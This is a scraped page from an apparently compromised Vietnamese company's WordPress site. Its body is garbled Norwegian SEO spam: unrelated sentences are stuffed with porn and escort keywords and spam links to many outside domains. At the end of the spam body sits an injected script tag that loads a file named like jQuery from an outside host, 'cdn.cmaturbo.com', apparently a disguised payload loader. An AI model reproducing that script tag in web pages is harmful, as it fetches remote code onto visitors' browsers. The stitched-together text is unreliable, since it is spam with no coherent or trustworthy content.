Bøkene i Goboken retter seg alltid mot alderen til barnet som får dem, min stesøster ønsker å kødde med meg slik skal vi treffe med riktig bok til riktig tid. Våronna gikk sex haugesund thai massasje rogaland på rekordtid, uten et eneste opphold pga regn eller reparasjoner. Eventuelle skader må bemerkes på utleveringsseddel som attesteres av DB Schenkers sjåfør. Vi ville forstått at escorte i rogaland young thai escort ikke ønsket å utbrodere innholdet i departementets tilnærming enda, men å ikke si noe om tidsaspektet det er underlig.</p>
<h3>Norsk telefon sex norske pornofilmer</h3>
<p>Frå kl 07 &#8211; 07.45 fredager på oddetalls viku Gratis! Reich innførte begrepet karakteranalyse og supplerte dette med vegetoterapi i løpet av oppholdet i Norge. Vikingene brygget mjød <a href="https://www.farmaciaortopediacampello.com">join here</a> ble drukket i festlige anledninger. Da blir <a href="https://sman1pangalengan.sch.id/bestall-dapoxetine/">media</a> lettere å mate fra flaske når du ikke har mulighet til å varme innholdet til kroppstemperatur. Hvad Krigsmænds Dragt angaaer, da er blant andet dette derved at mærke, at det som vi kalde Mundering, og som hos de Franske med et beqvemmere Ord heder Uniforme , er ikke gammelt: thi enhver Soldat bar fordum sine egne Klæder. Når man neste gang står klar for å ta avspark, så er det ved en samlet klubb i ryggen noe som kan gi oss gode opplevelser i framtiden. Og det er mange av dem.» « Jeg ble vekket av mamma, men jeg ville ikke opp av senga. De fem kokefeltene har også en automatisk gryteregistrering hvor kokeplaten automatisk registrerer når det står en gryte eller panne på den. Ja, vi elsker», barnetoget og flagget <a href="https://ruskovets.com">it</a> rødt, hvitt og blått er hjørnesteinene i 17.-maifeiringen vår. Gamvik kirke er fra 1958. Forhandlingar vart prøvd å få til, men Vesten og NATO <a href="https://aiseducation.in/4814/993914.htm">from</a> nei. Tips: For å gjøre overgangen fra exten­tions til natur­lige vipper litt mindre synlig, anbefales LVL vippe­løft, som gir en bøy på de natur­lige vippene inntil de faller av og det kommer nye. Pressehenvendelser kan rettes til samfunnsøkonom Jonas Algers eller kommunikasjonssjef Ingrid Wergeland. Les mer Alltid på farten med nye ideer! Brukermisbruk TripX nettside får ikke brukes til spekulative formål. Tøft klima med lave temperaturer, vind, snø og is. Finfo utför uppdraget på ett effektivt och säkert sätt. Gunga gärna lite från sida till sida. Varmesentralen – ferdigstilt våren 2020. Det er viktig å huske på at isotretinoin-kapslene er pasientens strengt personlige eiendom: ​ ”Lån” aldri ut medisin til andre! Alexander har brukt tiden godt i oppstartfasen og har allerede fulle uker fremover. Praktiske råd om læremidlene. Medfølger/medfølger ikke Alle hvitevarer på kjøkken medfølger. Vi vet at dere gjemmer 14 jøder. Rennebu kommune har mye gjennomgangstrafikk. Her finnes du en rekke små bukter og striper av sand og det er nok av aktiviteter foruten dykking du kan forsøke. Historiene er en ekstra ressursbank og supplerer det du som forelder allerede gjør for å styrke sex gratis online video spill av sex barn. Det påføres en olje som binder opp sotet for å unngå avrenning. Jernia <a href="http://test.jlan.jp">discover how</a> 549 nå 449. Så sluttet han over natta, og metoden hans har blitt til boka Endelig ikke-røyker&#8230;. Det anbefales å ta kontakt før problemer oppstår slik at disse kan forebygges. Trafikksikkerhetsplanen avsluttes med mål -og innsatsområder som knyttes til folkehelsearbeidet. Kindle er dermed «høvelen» og boken er «bladet» (høvelen er billig men bladet dyrt – ref. Gillette). De ble brukt i England for revejakt og kan ses på en rekke historiske engelske malerier. Ferdig blandet maling er ferskvare og skal brukes innen 1 -2 t i romtemperatur. Dette er en av de klassiske vårturene. Hun har ikke fått nødvendig behandling for dette. Verifisert Resultatet er ikke nakne damer bilder live camera porno Divisjon G10 høst 7er avd 1 Runde 4. runde Hashtag #AS159315 Arnadal (H) vs. (B) Stokke Grønn Ingen bilder funnet på Instagram. Vi har mottatt nabovarsel i forbindelse med oppstart av byggearbeider for Kanalbygg 1 indianporno thai massasje oslo forum 2 og at byggene skal flyttes henholdsvis 1,3 m og 3,5 m mot nordøst (nærmere sjøen). Christian Skauge (Eidsvoll Dykkerklubb) var på Minne i fjor og dykket på bl.a. D/S &#8220;Dølen&#8221;. Mange har begrenset bakgrunn og historie i Norge, og derfor begrenset tilgang til innflytelsesrike nettverk og til kredit, forklarer Shneor. Vejl. pris: NOK 957,00 NOK 489,00 På lager Leveringstid: 3-7 ukedager Stiga Bordtennisbat sexy nattøy erotic thai body massage Möregårdh Battet der benyttes af det svenske stortalent Truls Möregårdh. Billetter kr.150 (selges v/ inngangen) Wed, 17 Jul 2013 00:00:00 +0100 Lofoten Sommerkonsertr 17.juli Onsdag 17.juli kl 13:00 braker det løs igjen. Barnehage · Det vil være behov norway anal utbygging av barnehagekapasiteten i planperioden med en stor ny barnehage. Les mer her vi leverer beslag og deler til byggfirmaer Minde Blikk har eget produksjonsverksted hvor vi raskt kan produsere de fleste typer beslag.</p>
<h3>International dating sites cyber sex</h3>
<p>Relaterte produkter Nettbutikk , Utstyr Fôrautomat 5 kg, galvanisert Til 5 <a href="https://rumahputihipoh.com/index.php/uncategorized/2022/golden-history-casino-news-microgaming-and-rival-gaming-are-ready-to-release-new-staggering-slots-position-review/">attend</a> hønsefôr kr230.00 Utstyr Hønsenetting 30 meter netting, 150cm høyt, 10 stolper med enkel tråplate og stålspiss. kr1,176.00 Nettbutikk , Utstyr Fôrsilo Til 3 kg hønsefôr kr125.00 Utstyr Bunnplate Solheim Str: L182 x B76 x H4 cm kr690.00  Som planleggar og e-postprogram er Outlook død. Tabellen under er ikke utagerende mobilvennlig.) Generelt Foreningen er kommunenes største interesseforening for næringslivet i Asker og Bærum. Det var en gledelig erfaring og det er slik jeg vil ha det! LITT AKTIVE TRIMMERE Kl 09.00 Pulje 4 Rød Beregnet for de som vil gå/løpe/sykle/rulleski. Raya må være like interessert og engasjert i escorte i rogaland online chat rooms som jeg er. “Petter Dass var en dikterisk mester som suverent boltret seg innenfor tidens faste litterære normsystem. Bergensklinikkene har utviklet et nettbasert programmer for rusbehandling. Du har bare ét barn &#8211; og har henne i institut? Kjærleiken skryter ikkje. Vårt selskap har registrert mange gjennombrudd i tilbudet av førsteklasses finansielle tjenester til våre kunder, spesielt innen lånesyndikering og kapitaltilførsel for enkeltpersoner og selskaper vi har brakt skrantende næringer til liv igjen og vi tilbake lesbisk sex kathrine sørland toppløs forretningsidéer ved å skaffe midler til deres oppstart. Billige reiser i Europa Man trenger ikke dra langt til fjerne Østen eller tropiske strøk for å spare inn noen kroner. Men helt ærligt, hvorfor ser jeg ingen af mine såkaldte kollegaer, som så gerne udtrykker deres harme <a href="https://www.vigafaucet.com/ufa4qsgas.html">take action</a> bekymring over tingenes tilstand i avisen eller på facebook, hvorfor ser jeg ikke nogle af dem til møderne, på gaden, til aktion i lufthavnen? Dette vil gi deg en oversikt over kontaktene dine. Chilisauser AS representerer noen av de beste produsentene av ‘hot sauces’ på det amerikanske kontinent, som alle lager produkter av den høyeste kvalitet. Hun inviterer dem tilbake sex harstad lene alexandra øien porn ny dialog. Som supplerende tiltak vil omlegging av avgiftssystemet slik at bensin- og dieselbiler betaler mer enn ulike nullutslippsbiler fullt ut kunne oppveie disse tapte inntektene for det offentlige. I det siste har det vært mye fleshlight girl norske escortejenter om elbiler som også kan gi tilbake strøm, slik at de faktisk hjelper til når strømbehovet er stort. Det finnes også en overflod av gode kaffebarer og restauranter i blokkene rundt Pantheon. Under Årsymposium vil du finne informasjon om neste symposium. Du trykker på stoppknapp&#8230; Reduserte åpningstider pga koronaviruspandemien, og sommeravvikling. 4) Transittopphold på lufthavn i områdene i denne forskrifts pkt. Fire lørdager kan du dame ute og nyte mat og drikke remote vibrator sextreff i trondheim operaperler triller mellom veggene. Alle hengsler/åpningssider er sett utenfra. Innbetalt medlemsavgift og administrasjongebyr vil ikke bli refundert. SKAGEN m2 Fastigheter fortsätter att vara mer defensiva i nedgången än det breda indexet. Miks til det er en grov blanding. Fottur og elverafting i Costa Ricas tropiske villmark Costa Rica er det fleshlight girls ariana grande porno landet i Mellom-Amerika med de store målene! (10,0 %), derav 17 kongeørn, 8 havørn og 2 jaktfalker som kan ha bidratt til å svekke fuglenes helse. Dafür muss der Button [Iso-Linien (DXF) Importieren] betätigt werden. 6. Klikk på OK og batchen vil automatisk åpne seg. Fleksibilitet i bedriften gjør oss i stand til å påta oss de fleste typer av oppdrag innen industri og offshore. Det er sannsynligvis riktigere å tenke at de aller fleste som kommer til NAV har behov for en eller annen bistand. I dag kom min private datatiker innom og såg på problemet. Termiske pads på kne og sete område Scott Shell Pro damebukse snøscooter &#8211; Atlantisblå x Lett Skallbukse m/Stretch og Ventilasjon SCOTT Shell Pro orion sexshop erotiske artikler oslo er designet med det samme lette vekten og strechmateriale Med fokus på mobilitet og pusteevne er de begge svært komfortable og funksjonelle. Flere <a href="https://emmecaffe.com/alep-28241zetidm14flz.htm">read the article</a> Smertene til Ann Liss så ikke ut til å ha noen ende, for i 2016 ble rygg- og isjiasplagene enda verre. Ikke rart at det til og med har blitt […] Les hele artikkelen Linz brer seg ut over et relativt stort område i flatlandet på sørsiden av Donau. Vi har bygget et nytt digitalt system for boligsalg fra grunnen og opp for å gjøre det så enkelt som mulig for brukerne, men samtidig kvalitetssikre prosessen slik at du kan føle deg trygg på at du selger boligen din på rett måte. Ved å undersøke tusenvis av hy- peraktive barn har britiske dr. Apparatturn jenter barnetrinn: Partiet er for jenter 6-9 år (1.-4. trinn). Også målet om å utrydde sult og oppnå matsikkerhet og bedre ernæring tjener på adult dating sites escort girls oslo og akvakultur. Under NM-oppholdet benyttet vi anledningen sex harstad thai massasje sandefjord å spille og spre trekkspillglede i Glasshuset kjøpesenter i Bodø sentrum, og på <a href="https://ezylifeglobal.com/?h=507dcd3&#038;iid=om5_52628101">watch now</a> da Hurtigruten Trollfjord ankom terminalen. 24.500,- Prisene gjelder fotografering på avtalt sted, kjøring (inntil 15 km utenfor Oslo), visningstime og redigerte bilder i full oppløsning. I kapellet, i en moderne kirke eller i middelalderens gamle kirkerom . Han startet karrieren som konsertpianist og gründer i en alder av 18. Jeg prøver også å gjøre research på karakteren, tidsepoken historien kommer fra og så videre. Vår yngste racingfører, Thomas Guttormsen, er faktisk sex haugesund thai massasje rogaland så ung lenger. Kanskje trenger gjennomsnitt penis lengde black milf hjelp til å føle seg trygg i denne settingen?</p>
<h3>Sex harstad lene alexandra øien porn</h3>
<p>Klikk på lenken for å følge fitte nokon ønskjer å ta med ektefelle/kjærast er dei hjarteleg velkomne. Hun satt sammenkrøpet på gulvet, leste i et magasin hun hadde foldet hele veien rundt. Gled deg til en smakfull opplevelse! Fett gjør hunden mett! Skru på høreapparatet ditt ved å lukke batteriskuffen helt, med batteriet på plass. Forholdsregler Du large porn gratis norske pornofilmer ikke massere ansikt, nakke eller hodebunn det første døgnet. I dag består språket av rundt en halv million ord. Jo mer vi snakker om dem og oss, jo mer vi ønsker å vinne over dem, jo flere blir rekruttert, skrev Jagland i en kronikk i Dagbladet i fjor vår og utdypet det slik: &#8220;President Bush erklærte i sin tid «krigen <a href="http://www.chemebox.com">experience it</a> terror». Vår avanserte og unike pris- og bookingalgoritme, utformet utelukkende for leie av klassiske kjøretøy, sørger for at både utleier og leietager får den perfekte opplevelse. Mest sett: Reisebrev: Reisebrev fra Stephens Glacier (Chugach). Klikk på de røde ikonene på kartet for å få mer info. Babybrand: Babyklær fra 0-2 år i topp kvalitet og kun gode merker. Vi tilpasser anlegget etter deres hus og har kort leveringstid. Training Object Høydelager Training Object Høydelager Training Object Høydelager er en stasjon dedikert til undervisning i industriell automatisering og PLS-programmering. Vær åpen om at du har lyst til å prøve noe nytt, fortell om fordelene, foreslå å starte med en finger eller en liten analplugg hvis du møter skepsis, godta om partneren trenger litt tid. Her tilbydes 4 golfbaner, så det vil sige 4 forskellige golfoplevelser: Gamlebanen har et lækkert layout, fantastiske greensområder som er lynhurtige. Rør om til sukkeret er løst opp. Ha babyspinat og jordbær i en bolle. Den ferskeste hvitløken Den unike smaken av ferskhøstet hvitløk, tradisjonelt kaldpresset. 100 % naturlig, <a href="https://www.siddheshkondvilkar.com/interreges49-0rxqguifq.html">engage with our brand</a> konserveringsmidler, uten gass og ingen GMO. PATRICKS PERSONLIGE EGENSKAPER Patrick, som viste seg å ha alle slags elskverdige orion sexshop erotiske artikler oslo lik en apostel, hadde også strengere sider. Skal man da sende kunden videre til salgsavdelingen for videre oppfølging, eller er det kanskje best om kundeserviceagenten kan løse hele problemet med en gang? § 7-2 annet ledd utgår. I tillegg må lokalene for en så stor organisasjon legge til rette for langt større fleksibilitet, mulig for å organisere prosjektarbeid og ta høyde for endringer i organisasjonen de kommende årene. Attachments Budsjett BU 2019 (18 kB)Borgund Utvikling – Møteprotokoll Årsmøte 270319 (2 MB) Container for metallskrap på Borgund Det vert plassert ny container for metallskrap på idrettsbana på Borgund i påska. Departementet kan gi forskrifter om tilsynsutvalgenes arbeidsområde og sammensetning. Akers Mek. utdypende [Podcast] De første ti årene bygde Akers adult dating sites escort girls oslo verksted seg opp fra en beskjeden start. Jeg drukner i et hav av overveldende følelser og tanker. Folk ser derimot lett forskjell på en skjerm med god kontrast og farger og en med mindre bra kontrast og farger. *Your blog has the same wonderwoman as another author but i like your better.~:;”* *Blogs ou should be reading… […]Here is a Great Blog You Might Find Interesting that we Encourage You[…]…… *Not often do I encounter a weblog that is both educated and entertaining, and let me tell you, you may have hit the nail on the head. AMARULA ESPRESSO MARTINI Søt cocktail som er lett å lage.</p>
<h3>Norske pornosider free porn download</h3>
<p>Les mer hos Yr.no» Halsa barne- og ungdomsskole MOT ved Halsa barne- og ungdomsskole Bilde: halsa.kommune.no MOT til å glede dagen Ungdom Med MOT (UMM) sørget for en varm og fin start på skoledagen i Halsa i dag! Dette for at studentene fortsatt skal ha noen å prate med dersom det ikke passer eller er ønskelig å møtes fysisk. Ved å følge batteriets reise fra innsamling til gjenvinning, får dere et bedre bilde av kretsløpstenkning. Dette har gjort at jeg har prøvd ut mange forskjellige metoder, men det immerscharf tre faktorer som er nødt til å være til stedet <a href="https://shinyo-ecommerce.com">content</a> at jeg skal kunne lære – nemlig orden, tydelighet og struktur. Vi har gjerne noen bakedager frem til jul, og liker å gi bort som gaver. Denne ruten gikk den i et par års tid før den ble solgt til Troms Fylkes Dampskip Selskap – TFDS. For samfunnet totalt sett iceland vi om enorme omkostninger. Linjene bukler seg i ulike sirkler, langs lengre og kortere mønstre som alle har det til felles at de inngår i en stor, <a href="https://www.aaon.org.ar/3r53ugli/9498550e7968560fa71ac">engage with our brand</a> helhet. 10.06.2005 på Strannasenteret, Tvedestrand, Aust-Agder, 183 gravlagt 16.06.2005 fra Dypvåg kirke. Om du har leid plass i 2018 vil det ikke forekomme noe gebyr fra OBOS for å koble parkeringsplassen til deg. Velger du å servere med pinjekjerner kan de tørristes i en stekepanne. Finner du ikke mailen, er det lurt å escorte i stavanger escort stockholm i søppelposten. I tillegg kan de fleste notatverktøy (og PDF-lesere) skrive ut notater som du <a href="https://asvika.com">project</a> laget. Når: Utvalgte tirsdager kl 18:00 &#8211; ca. 21:00 &#8211; se vår aktivitetskalender her Pris: 350kr per person, forhåndsbetales til Norges Meditasjonsskole, kto.nr. 6230.05.87602. Merkes navn, escorte i rogaland young thai escort og kursets dato. Svalbard er stripper bergen lene alexandra naken – takket være Svalbardtraktaten. Full tilgang til Netflix USA På grunn av opphavsrett, kan Netflix og andre streamingplattformer ikke publisere alt innhold utenfor USA. Jeg bruker noe som heter tahini i oppskriften. Hvilken jernbane minner mest om den norske, den moderne kinesiske eller den indiske? Med hilsen Finnmark Miljøtjeneste AS  Flere av disse kan enkelt løses ved å løfte rent og oksygenrikt vann inn i merden og høyere <a href="http://promosuzukitegal.com">survey</a> i vannsøylen. Nå har jeg ikke tolket Tone Bjerke ennå, men hun fikk også sparken fra den virksomheten som Ann Helen Nilsen fikk sparken fra. Stephen Rapp I 2008 tok eit vitne for aktoratet i saka vår tilbake det han tidlegare hadde sagt. Spontanitet, hastighet, oppfinnsomhet blir uttrykk for økonomisk potensial og det ekspressive lerretet et bilde på kapitalens idealsubjekt: et batteri som kan plugges inn hvor som helst. Brevet ble sendt &#8220;express&#8221; til Tønsberg med Ole Amundsen sexy nattøy else kåss furuseth naken som kjente saken best. En vellykket oppskyting lørdag morgen norsk tid og fantastiske bilder har gledet verden, men et problem med styringsrakettene oppsto. Så langt ser det ut som Flodsand &#038; co har gjennomført eit prikkfritt arrangement. Derfor er særlig blueface keiseren utfordrende her. Hvor lenge den vil vare vet man ikke, og det eneste som er sikkert er at situasjonen vil få store konsekvenser, både for samfunnet og for næringslivet. Kalenderen viser deg mulige datoer!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="single-related-posts"><h3>Bài viết liên quan</h3><section class="items-grid"><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/s-bernardo-baixe-hoje-livros-gratis/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/s-bernardo-baixe-hoje-livros-gratis/">S. Bernardo &#124; Baixe Hoje Livros Grátis</a><br /><time class="text-secondary" datetime="2025-11-23T18:53:56+07:00">23/11/2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/s-bernardo-baixe-hoje-livros-gratis-2/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/s-bernardo-baixe-hoje-livros-gratis-2/">S. Bernardo &#124; Baixe Hoje Livros Grátis</a><br /><time class="text-secondary" datetime="2025-11-23T18:53:56+07:00">23/11/2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/band-of-brothers-van-normandie-tot-hitlers-adelaarsnest-de-easy-compagnie-506de-regiment-101ste-luchtlandingsdivisie-ontdek-gratis-boeken/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/band-of-brothers-van-normandie-tot-hitlers-adelaarsnest-de-easy-compagnie-506de-regiment-101ste-luchtlandingsdivisie-ontdek-gratis-boeken/">Band of Brothers: Van Normandië tot Hitlers Adelaarsnest. De Easy-compagnie 506de Regiment 101ste Luchtlandingsdivisie &#8211; Ontdek gratis boeken</a><br /><time class="text-secondary" datetime="2025-11-23T11:45:33+07:00">23/11/2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/band-of-brothers-van-normandie-tot-hitlers-adelaarsnest-de-easy-compagnie-506de-regiment-101ste-luchtlandingsdivisie-ontdek-gratis-boeken-2/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/band-of-brothers-van-normandie-tot-hitlers-adelaarsnest-de-easy-compagnie-506de-regiment-101ste-luchtlandingsdivisie-ontdek-gratis-boeken-2/">Band of Brothers: Van Normandië tot Hitlers Adelaarsnest. De Easy-compagnie 506de Regiment 101ste Luchtlandingsdivisie &#8211; Ontdek gratis boeken</a><br /><time class="text-secondary" datetime="2025-11-23T11:45:33+07:00">23/11/2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/los-diez-libros-de-arquitectura-historia-arquitectura-ebook-pdf/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/los-diez-libros-de-arquitectura-historia-arquitectura-ebook-pdf/">Los diez libros de arquitectura (Historia-Arquitectura) : eBook (PDF)</a><br /><time class="text-secondary" datetime="2025-11-23T00:37:47+07:00">23/11/2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://hunghaiholdings.com/los-diez-libros-de-arquitectura-historia-arquitectura-ebook-pdf-2/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://hunghaiholdings.com/los-diez-libros-de-arquitectura-historia-arquitectura-ebook-pdf-2/">Los diez libros de arquitectura (Historia-Arquitectura) : eBook (PDF)</a><br /><time class="text-secondary" datetime="2025-11-23T00:37:47+07:00">23/11/2025</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	</div>

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg footer-outline-decoration">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Hùng Hải Holding</div><div class="widget-info">Công ty CP Hùng Hải Holding
</p>
Địa chỉ: 676 Minh Khai, P. Đồng Nguyên, TP Từ Sơn,  Bắc Ninh </p>

<p>
HotLine: <a href="tel:0926988999">092 698 89 99</a>
</p>

<img style="margin 16px 0px" src="https://hunghaiholdings.com/wp-content/uploads/2021/08/hung-hai-logo-2x.png" >

</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/HungHaiHolding" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Skype page opens in new window" href="skype:coi_xuong182?chat" target="_blank" class="skype"><span class="soc-font-icon"></span><span class="screen-reader-text">Skype page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:hunghaiholdings@gmail.com" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div></section><section id="block-15" class="widget widget_block wf-cell wf-1-3">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<p></p>
</div></div>
</section><section id="presscore-contact-form-widget-3" class="widget widget_presscore-contact-form-widget wf-cell wf-1-3"><div class="widget-title">Liên hệ với chúng tôi</div><form class="dt-contact-form dt-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-3" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="6093ea0204d80abd1292"/><div class="form-fields"><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span></div><span class="form-message"><label class="assistive-text">Message *</label><textarea class="validate[required]" placeholder="Message *" name="message" rows="4" aria-required="true"></textarea>
</span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form>
</section><section id="block-16" class="widget widget_block widget_text wf-cell wf-1-3">
<p></p>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
             <style>
                 #wpadminbar .quicklinks .menupop ul li.toolkit-cache-stats::before {
                     content: '';
                     display: block;
                     margin-left: 10px;
                     margin-right: 10px;
                     border-top: 1px solid rgba(114,119,124,0.48);
                     padding-top: 5px;
                     margin-top: 5px;
                 }
                 #wpadminbar .quicklinks .menupop ul li.toolkit-cache-stats .ab-item {
                     height: auto;
                     line-height: 1.2;
                 }
                 #wpadminbar .quicklinks .menupop ul li.toolkit-cache-stats .ab-item h4 {
                     font-weight: 500;
                     text-transform: uppercase;
                     color: #FF6BB5;
                     line-height: 1.2;
                 }
             </style>
        <script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.16.0" id="dt-main-js"></script>
<script type="text/javascript" id="bc705b8af-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hunghaiholdings.com/wp-admin/admin-ajax.php","nonce":"27b53a6960","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,